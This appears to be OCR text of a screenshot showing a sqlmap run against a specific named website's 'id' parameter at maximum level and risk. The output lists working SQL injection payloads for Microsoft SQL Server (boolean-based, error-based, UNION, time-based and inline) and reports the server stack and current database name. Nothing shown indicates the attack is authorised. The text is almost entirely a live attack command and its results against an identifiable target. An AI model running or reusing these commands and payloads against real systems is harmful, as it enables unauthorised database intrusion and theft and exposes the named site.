 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/info/zclist_view.aspx?id=65' -p id   --dbms mssql --level  5 --risk  3
  --batch    --current-db  -v -0
{1.0-dev-nongit-20141120}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
[*] starting at 22:36:53
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-4892 OR (3909=3909)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: id=-8836 OR 3644=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3644=3644) THEN CHAR(49) ELSE
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=65 UNION ALL SELECT 30,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(90)+CHAR(73)+CHAR(111)+CHAR(105)+CHAR(70)+CHAR(90)+CHAR(
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-3608 OR 7615=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3122=3122) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
current database:    'xincheng'